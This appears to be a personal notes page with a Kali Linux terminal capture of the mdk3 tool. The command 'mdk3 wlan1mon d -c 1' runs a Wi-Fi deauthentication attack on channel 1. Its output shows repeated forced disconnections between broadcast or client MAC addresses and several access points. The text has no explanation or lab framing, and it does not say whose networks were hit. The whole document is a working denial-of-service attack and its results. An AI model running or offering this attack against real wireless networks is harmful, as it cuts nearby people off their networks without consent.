 (root㉿kali-raspberry-pi)-[~/mdk3_personal_resource]
# mdk3 wlan1mon d -c 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:89:8A:3D:ED:5E on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:89:8A:3D:ED:5E on channel: 1
Disconnecting between: 01:80:C2:00:00:00 and: 64:23:15:CE:C5:54 on channel: 1
Disconnecting between: 32:31:1A:7F:FA:96 and: 64:23:15:CE:C5:54 on channel: 1
Disconnecting between: EA:20:4B:96:06:20 and: 20:89:8A:3D:ED:5E on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:89:8A:3D:ED:5E on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:89:8A:3D:ED:5E on channel: 1
Disconnecting between: 8A:07:74:A1:D2:D9 and: 94:0C:6D:46:51:52 on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:89:8A:3D:ED:5E on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 20:89:8A:3D:ED:5E on channel: 1
Packets sent:     61 - Speed:    8 packets/sec